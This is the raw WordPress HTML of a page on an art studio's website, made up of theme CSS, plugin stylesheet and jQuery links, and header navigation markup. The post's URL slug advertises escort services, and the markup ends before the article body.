:where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://artstudio.ly/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://artstudio.ly/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://artstudio.ly/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://artstudio.ly/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://artstudio.ly/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://artstudio.ly/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://artstudio.ly/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://artstudio.ly/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://artstudio.ly/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.3.2' media='all' />
<script src="https://artstudio.ly/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://artstudio.ly/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://artstudio.ly/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://artstudio.ly/wp-json/wp/v2/posts/4506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artstudio.ly/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://artstudio.ly/sexy-mature-ladies-luxury-escort-girls-no-strings-attached-en-espanol-ostfold/" />
<link rel='shortlink' href='https://artstudio.ly/?p=4506' />
<link rel="pingback" href="https://artstudio.ly/xmlrpc.php">
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-4506 single-format-standard wp-custom-logo wp-theme-astra ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-theme-transparent-header ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.9.2 ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://artstudio.ly/" class="custom-logo-link" rel="home"><img width="77" height="59" src="https://artstudio.ly/wp-content/uploads/2022/10/art-77x59.png" class="custom-logo" alt="artstudio" decoding="async" srcset="https://artstudio.ly/wp-content/uploads/2022/10/art-77x59.png 77w, https://artstudio.ly/wp-content/uploads/2022/10/art-300x228.png 300w, https://artstudio.ly/wp-content/uploads/2022/10/art-1024x779.png 1024w, https://artstudio.ly/wp-content/uploads/2022/10/art-768x584.png 768w, https://artstudio.ly/wp-content/uploads/2022/10/art-1536x1169.png 1536w, https://artstudio.ly/wp-content/uploads/2022/10/art-2048x1558.png 2048w" sizes="(max-width: 77px) 100vw, 77px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://artstudio.ly/" rel="home" itemprop="url" >
					artstudio
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  ast-menu-hover-style-underline  stack-on-mobile"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://artstudio.ly/" class="menu-link">home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://artstudio.ly/about-us/" class="menu-link">About Us</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://artstudio.ly/contact-us/" class="menu-link">contact us</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://artstudio.ly/servies/" class="menu-link">servies<span role="presentation" class="dropdown-menu-toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://artstudio.ly/branding/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>branding</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://artstudio.ly/planning/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>planning</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://artstudio.ly/e-marketing/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>E-marketing</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://artstudio.ly/printing/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>printing</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://artstudio.ly/production/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>production</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://artstudio.ly/events/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>events</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://artstudio.ly/photography/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>photography</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://artstudio.ly/social-media/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>social media</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="https://artstudio.ly/join-us/" target="_self" ><div class=ast-custom-button>join us</div></a><a class="menu-link" href="https://artstudio.ly/join-us/" target="_self" >join us</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://artstudio.ly/" class="custom-logo-link" rel="home"><img width="77" height="59" src="https://artstudio.ly/wp-content/uploads/2022/10/art-77x59.png" class="custom-logo" alt="artstudio" decoding="async" srcset="https://artstudio.ly/wp-content/uploads/2022/10/art-77x59.png 77w, https://artstudio.ly/wp-content/uploads/2022/10/art-300x228.png 300w, https://artstudio.ly/wp-content/uploads/2022/10/art-1024x779.png 1024w, https://artstudio.ly/wp-content/uploads/2022/10/art-768x584.png 768w, https://artstudio.ly/wp-content/uploads/2022/10/art-1536x1169.png 1536w, https://artstudio.ly/wp-content/uploads/2022/10/art-2048x1558.png 2048w" sizes="(max-width: 77px) 100vw, 77px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://artstudio.ly/" rel="home" itemprop="url" >
					artstudio
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-4506 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-4506" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
